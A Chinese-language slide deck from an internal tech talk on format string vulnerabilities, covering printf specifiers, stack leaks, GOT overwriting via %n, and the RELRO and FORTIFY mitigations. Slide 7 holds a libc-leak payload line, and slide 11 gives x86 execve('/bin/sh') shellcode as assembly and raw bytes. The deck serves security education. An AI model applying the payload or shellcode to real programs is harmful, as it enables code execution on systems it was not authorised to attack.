Slide 1
技术分享
创新业务部 项目技术组
赵桐

Slide 2
格式化字符串漏洞

Slide 3


很久以前
大一第一堂课C语言

Slide 4

printf理论
格式字符串是由格式化说明符与字符串组成的，格式化说明符规定参数用什么格式输出内容。
格式化说明符有这些：
%d - 十进制 - 输出十进制整数
%s - 字符串 - 从内存中读取字符串
%x - 十六进制 - 输出十六进制数
%c - 字符 - 输出字符
%p - 指针 - 指针地址
%n - 将之前打印出来的字符个数，赋值参数
printf（"格式化字符串",参数...)

Slide 5




printf代码
读取任意偏移处的数据！！
正确
在Linux下，如str是%2$x，则输出偏移2处arg2的16进制数据0xdeadbeef。
Str=%s，如果读取的内容不是正确的地址，或者这个地址是被保护的，那么便会使程序崩溃
可以吗？
Notes:
#include <stdio.h>
int main(){
int a=0;
printf("hhh%n a\n",&a);
printf("%d\n",a);
}
#********************************
#include <stdio.h>
int main(){
int a = 0xdeadbeef;
printf("%7$p");
return 0;
}
##############################################################
对于每一个 %s，printf() 都会从栈上取一个数字，把该数字视为地址，然后打印出该地址指向的内存内容，由于不可能获取的每一个数字都是地址，所以数字对应的内容可能不存在，或者这个地址是被保护的，那么便会使程序崩溃

Slide 6




怎么肥事/why
调用printf函数的过程：
mov eax，数组首地址
push eax
call printf
该过程只是将数组的首地址入栈，此时堆栈图
调用scanf函数前堆栈图
输入字符串后的堆栈图：
下面是ebp栈底
Notes:
堆和栈都是一种数据项按序排列的数据结构，只能在一端(称为栈顶(top))对数据项进行插入和删除。堆：顺序随意 栈：后进先出(Last-In/First-Out)
堆是指程序运行时申请的动态内存，而栈只是指一种使用堆的方法(即先进后出)。
栈(Stack)是操作系统在建立某个进程时或者线程（在支持多线程的操作系统中是线程）为这个线程建立的存储区域，该区域具有FIFO的特性，在编译的时候可以指定需要的Stack的大小。
堆栈本身就是栈
#include<stdio.h>
#include<stdlib.h>
int main(){
char a[100]="AAAA.%X.%x.%X.%X.%X.%X";
printf(a);
system("pause");
return 0;
}

Slide 7

覆盖任意地址内存
额外赠送：
没有开启 RELRO 保护的时候，还可以更改got表。
如果str="hhh%n",&a
把大象装进冰箱里：
• 确定覆盖地址
• 确定相对偏移
• 进行覆盖
payload = '%7$s' + p32(code.got['__isoc99_scanf'])
%n - 将之前打印出来的字符个数，赋值参数
只能修改后面的参数？
为什么不看看%n神奇的朋友呢
将栈上的第7个参数（也就是第二部分）进行%s的解析，读取该地址指向的字符串
对scanf的got表指向的libc地址进行字符串解析并输出，完成了libc的泄露
怎么修改？
通过 libc 计算得到 system 的地址，把 system 的地址写到 scanf的 GOT 表项上
Notes:
#***********************************************************
当我们修改某个 GOT 表项的时候，比如把 printf 的 GOT 表项修改成 system 的地址，那执行 printf 的时候实际上是执行 system 的函数
#*************************************************************
https://www.yuque.com/hxfqg9/bin/aedgn4#9qSNM

Slide 8
漏洞场景
函数 基本介绍
printf 输出到 stdout
fprintf 输出到指定 FILE 流
vprintf 根据参数列表格式化输出到 stdout
vfprintf 根据参数列表格式化输出到指定 FILE 流
sprintf 输出到字符串
snprintf 输出指定字节数到字符串
vsprintf 根据参数列表格式化输出到字符串
vsnprintf 根据参数列表格式化输出指定字节到字符串
等等
格式化字符串函数：将计算机内存中表示的数据转化为我们人类可读的字符串格式
会触发该漏洞的函数很有限，主要就是printf、sprintf、fprintf等print家族函数

Slide 9
防护措施
简单介绍两种缓解措施
1.RELRO-重定位表只读
2.FORTIFY
GCC, GNU linker以及Glibc-dynamic linker一起实现了read only relocation。
大概实现就是由linker指定binary的一块经过dynamic linker处理过 relocation之后的区域为只读。
设置符号重定向表格为只读或在程序启动时就解析并绑定所有动态符号
由GCC实现的源码级别的保护机制，其功能是在编译的时候检查源码以避免潜在的缓冲区溢出等错误。
开启方式
gcc -D_FORTIFY_SOURCE=1 -O1仅仅只会在编译时进行检查 (特别像某些头文件 #include <string.h>)
gcc -D_FORTIFY_SOURCE=2 -O2程序执行时也会有检查 (如果检查到缓冲区溢出，就终止程序)
一些敏感函数如read, fgets,memcpy, printf等等可能导致漏洞出现的函数都会被替换成__read_chk,__fgets_chk, __memcpy_chk, __printf_chk等。
这些带了chk的函数会检查读取/复制的字节长度是否超过缓冲区长度，通过检查诸如%n之类的字符串位置是否位于可能被用户修改的可写地址，避免了格式化字符串跳过某些参数（如直接%7$x）等方式来避免漏洞出现。
开启方式
gcc -o test test.c // 默认情况下，是Partial RELRO
gcc -z now -o test test.c // 全部开启
Notes:
重定位表即我们经常提到的ELF文件中的got表和plt表。这两个表为程序外部的函数和变量的重定位做准备的。
例如不在程序里定义和实现的函数和变量，比如read。显然你在自己的代码里调用read函数的时候不用自己写一个read函数的实现
由于重定位需要额外的性能开销，出于优化考虑，程序会使用延迟加载，即外部函数的内存地址是在第一次被调用时被找到并且填进got表里面的。
例如read函数，第一次调用即为程序第一次执行call read
Partial RELRO：重定位表格只读，重定位项可读写；
开启了FORTIFY保护的程序会被checksec检出，此外，在反汇编时直接查看got表也会发现chk函数的存在

Slide 10
栗子
攻防世界：CGfsb,string

Slide 11
shellcode
当我们在获得程序的漏洞后，就可以在程序的漏洞处执行特定的代码，而这些代码也就是俗称的shellcode。
1.From pwntools
2.by self
context(os='linux',arch='amd64',log_level='debug')
global _start
_start:
xor eax,eax
xor edx,edx
push edx
push "//sh"
push "/bin"
mov ebx,esp
xor ecx,ecx
mov al,0Bh
int 80h
使用汇编写一个asm文件，最后写一个int 80软中断
然后nasm -f elf32 文件名.asm
ld -m elf_i386 -o 文件名 文件名.o
objdump -o 文件名
最后得到shellcode
1. os设置系统为linux系统
2. arch设置架构为amd64，对应的32位模式是’i386’
3. log_level设置日志输出的等级为debug，pwntools会将完整的io过程都打印下来，使得调试更加方便
获得执行system(“/bin/sh”)汇编代码所对应的机器码
asm(shellcraft.sh())
shellcode="\x31\xc0\x31\xd2\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xb0\x0b\xcd\x80"

Slide 12
谢谢观看

